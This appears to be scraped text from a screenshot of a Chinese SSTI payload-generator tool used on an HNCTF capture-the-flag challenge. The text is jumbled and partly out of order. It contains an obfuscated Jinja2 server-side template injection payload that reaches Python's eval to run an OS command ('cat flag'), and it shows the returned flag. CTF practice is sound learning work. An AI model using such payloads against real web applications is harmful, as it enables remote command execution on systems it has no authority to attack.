 127.0.0.1:11451
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
首 页
开始生成payload
分析完毕，已为类型os_popen_read生成payload {%set oa={}|int%}{%set la=oa**...
提交payload的回显如下：
<div class="center-content error">
<h1>WELCOME TO HNCTF</h1>
<a href="https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#python" id="test"
target="_blank">What is server-side template injection?</a>
<h3>flag=NSSCTF{28aa3bcb-f44c-4e6c-8193-435199a830eb}
</h3>
</div>
(lipsum|escape|batch(22)|list|first|last)*2][(lipsum|escape|batch(22)|list|first|last)*2+dict(builtins=x)|join+
(lipsum|escape|batch(22)|list|first|last)*2][dict(chr=x)|join](37))%}{{((((((lipsum.__globals__).__builtins__).eval)
('__import__(\\'os\\').popen(\\'cat flag\\')')).read)())}}"}，表单为{'action': '/', 'method': 'GET', 'inputs': {'name'}}
cat flag
执行Shell指令
URL:
http://node3.anna.nssctf.cn:28019
请求方式:
GET
表单的所有输入:
name
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.1
开始分析